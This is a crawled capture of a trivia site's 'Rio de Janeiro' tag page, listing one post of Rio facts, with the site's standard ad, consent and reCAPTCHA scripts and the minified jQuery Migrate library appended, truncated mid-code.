var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wpt-twitter-feed-css" href="https://www.myinterestingfacts.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="https://www.myinterestingfacts.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.myinterestingfacts.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.myinterestingfacts.com/wp-json/wp/v2/tags/4453"/>
<script type="text/javascript">
<!--
if (parent.frames.length > 0) { parent.location.href = location.href; }
-->
</script>


<style type="text/css">
body{
	margin:0px auto 0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000;
	line-height: 18px;
background-color:#ebebeb;}
a{color:#0085de;}
h1{	color:#0085de;}
h2{color:#0085de;}
h3{color:#0085de;}
h4{color:#0085de;}
#nav{background-color:#09080a;}
#nav span:hover{background-color:#0085de;}
#sidebar a{color:#0085de;}
.catmenu a:hover {background-color:#0085de;}
.dropdown .current-menu-item a{background-color:#0085de;color:#FFF;}
.current{color:#0085de;}
.dropdown a:hover{background-color:#0085de;}
.dropdown li * a:hover{background-color:#0085de;}
</style>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6192374698705047",
    enable_page_level_ads: true
  });
</script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 33886;
var ezdomain = 'myinterestingfacts.com';
var ezoicSearchable = 1;
</script></head>
<body class="archive tag tag-rio-de-janeiro tag-4453"> 
<div id="wrap">
<header id="header" style="background:url(&#39;https://www.myinterestingfacts.com/wp-content/uploads/2013/06/myinterestingfacts.jpg&#39;)">
<div class="logo"><a href="https://www.myinterestingfacts.com" title="My Interesting Facts">My Interesting Facts</a></div>
<div class="desc">World Interesting Facts</div>
</header>

<nav id="nav"><a href="https://www.myinterestingfacts.com"><span></span></a>
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="dropdown"><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.myinterestingfacts.com/animals/">Animals</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.myinterestingfacts.com/earth/">Earth</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.myinterestingfacts.com/environment/">Environment</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.myinterestingfacts.com/history/">History</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.myinterestingfacts.com/events/">Events</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://www.myinterestingfacts.com/plants/">Plants</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://www.myinterestingfacts.com/people/">People</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://www.myinterestingfacts.com/countries/">Countries</a></li>
<li id="menu-item-19060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19060"><a href="https://www.myinterestingfacts.com/science/">Science</a></li>
<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19061"><a href="https://www.myinterestingfacts.com/places/">Places</a></li>
</ul></div><div style="clear: both"></div></nav>
<div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.myinterestingfacts.com/">Home</a></span> » Rio de Janeiro</div></div>


<div id="container">
<div id="contents">
<h1> Rio de Janeiro	</h1>

<article class="post"> 
<div class="thumb">
<a href="https://www.myinterestingfacts.com/rio-de-janeiro-facts/" title="10 Interesting Rio de Janeiro Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2015/02/rio-de-janeiro-facts-300x178-150x89.jpg" alt="10 Interesting Rio de Janeiro Facts" width="150" height="89"/>
</a>
</div><h2><a href="https://www.myinterestingfacts.com/rio-de-janeiro-facts/" title="10 Interesting Rio de Janeiro Facts">10 Interesting Rio de Janeiro Facts</a></h2>
<p>Let me show you the interesting Rio de Janeiro Facts if you want to know the capital of Brazilian</p>
<section class="tags">February 25th 2015 | <a href="https://www.myinterestingfacts.com/cities/">Cities</a> </section>  
</article>


	
</div>
<aside id="sidebar"><div style="clear: both"></div>
<div class="box"><form role="search" method="get" id="searchform" class="searchform" action="https://www.myinterestingfacts.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Search"/>
				</div>
			</form></div><div class="box">
<h4>Recent Posts</h4>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/best-pills-for-erection-medical-guide-to-effective-ed-treatments-in-2024/" title="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024"><img src="" alt="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024" width="" height=""/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/best-pills-for-erection-medical-guide-to-effective-ed-treatments-in-2024/" title="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024">Best Pills for Erection: Medical Gu</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anteater-facts/" title="10 Interesting Anteater Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/06/Anteater-Long-Tongue-300x238-75x60.jpg" alt="10 Interesting Anteater Facts" width="75" height="60"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anteater-facts/" title="10 Interesting Anteater Facts">10 Interesting Anteater Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anorexia-nervosa-facts/" title="10 Interesting Anorexia Nervosa Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/06/Limit-Eating-300x200-75x50.jpg" alt="10 Interesting Anorexia Nervosa Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anorexia-nervosa-facts/" title="10 Interesting Anorexia Nervosa Facts">10 Interesting Anorexia Nervosa Fac</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anne-fine-facts/" title="10 Interesting Anne Fine Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/05/Anne-Fine-224x300-56x75.jpg" alt="10 Interesting Anne Fine Facts" width="56" height="75"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anne-fine-facts/" title="10 Interesting Anne Fine Facts">10 Interesting Anne Fine Facts</a></h3>
</div><div style="clear: both"></div> 	
</div>
<div class="box"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-6301"><a href="https://www.myinterestingfacts.com/544/">544</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.myinterestingfacts.com/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://www.myinterestingfacts.com/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.myinterestingfacts.com/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.myinterestingfacts.com/building/">Building</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.myinterestingfacts.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.myinterestingfacts.com/cities/">Cities</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.myinterestingfacts.com/countries/">Countries</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://www.myinterestingfacts.com/county/">County</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.myinterestingfacts.com/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.myinterestingfacts.com/disasters/">Disasters</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.myinterestingfacts.com/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.myinterestingfacts.com/earth/">Earth</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.myinterestingfacts.com/education/">Education</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.myinterestingfacts.com/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.myinterestingfacts.com/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.myinterestingfacts.com/events/">Events</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://www.myinterestingfacts.com/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://www.myinterestingfacts.com/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.myinterestingfacts.com/food/">Food</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.myinterestingfacts.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.myinterestingfacts.com/history/">History</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.myinterestingfacts.com/human/">Human</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.myinterestingfacts.com/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.myinterestingfacts.com/military/">Military</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.myinterestingfacts.com/mythology/">Mythology</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.myinterestingfacts.com/people/">People</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.myinterestingfacts.com/places/">Places</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.myinterestingfacts.com/plants/">Plants</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://www.myinterestingfacts.com/provinces/">Provinces</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://www.myinterestingfacts.com/regions/">Regions</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.myinterestingfacts.com/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.myinterestingfacts.com/river/">River</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.myinterestingfacts.com/science/">Science</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.myinterestingfacts.com/social/">Social</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.myinterestingfacts.com/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.myinterestingfacts.com/states/">States</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.myinterestingfacts.com/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://www.myinterestingfacts.com/towns/">Towns</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://www.myinterestingfacts.com/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.myinterestingfacts.com/universe/">Universe</a>
</li>
			</ul>

			</div><div class="box">
<h4>Random Posts</h4>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/chicago-facts/" title="10 Interesting Chicago Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2013/12/Chicago-facts-300x199-75x50.jpg" alt="10 Interesting Chicago Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/chicago-facts/" title="10 Interesting Chicago Facts">10 Interesting Chicago Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/rotorua-facts/" title="8 Interesting Rotorua Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2015/04/Rotorua-Facts-300x199-75x50.jpeg" alt="8 Interesting Rotorua Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/rotorua-facts/" title="8 Interesting Rotorua Facts">8 Interesting Rotorua Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/rome-facts/" title="10 Interesting Rome Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2015/03/Rome-Tour-300x198-75x50.jpg" alt="10 Interesting Rome Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/rome-facts/" title="10 Interesting Rome Facts">10 Interesting Rome Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/salzburg-facts/" title="10 Interesting Salzburg Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2015/05/Salzburg-View-300x188-75x47.jpg" alt="10 Interesting Salzburg Facts" width="75" height="47"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/salzburg-facts/" title="10 Interesting Salzburg Facts">10 Interesting Salzburg Facts</a></h3>
</div></div>
	
</aside><div style="clear: both"></div>
</div>
<footer id="footer">
<a href="https://www.myinterestingfacts.com/contact/">Contact</a>
<a href="https://www.myinterestingfacts.com/disclaimer/">Disclaimer</a>
<a href="https://www.myinterestingfacts.com/privacy-policy/">Privacy Policy</a>
<a href="https://www.myinterestingfacts.com/sitemap/">Sitemap</a>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.myinterestingfacts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript">jQuery(function(){jQuery("<select />").appendTo("nav");jQuery("<option />",{selected:"selected",value:"",text:"Main Menu"}).appendTo("nav select");jQuery("nav a").each(function(){var a=jQuery(this);jQuery("<option />",{value:a.attr("href"),text:a.text()}).appendTo("nav select")});jQuery("nav select").change(function(){window.location=jQuery(this).find("option:selected").val()})}); jQuery(document).ready(function(){jQuery("#back-top").hide();jQuery(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery("#back-top").fadeIn():jQuery("#back-top").fadeOut()});jQuery("#back-top a").click(function(){jQuery("body,html").animate({scrollTop:0},800);return!1})})});</script>  
<br/>
Copyright © 2018  <a href="https://www.myinterestingfacts.com">My Interesting Facts</a><br/>
<p id="back-top"><a href="#top"><span></span></a></p>

</footer>

</div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.myinterestingfacts.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="osrKYnAujCa4caqrIg1pOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765995414186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 6457
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 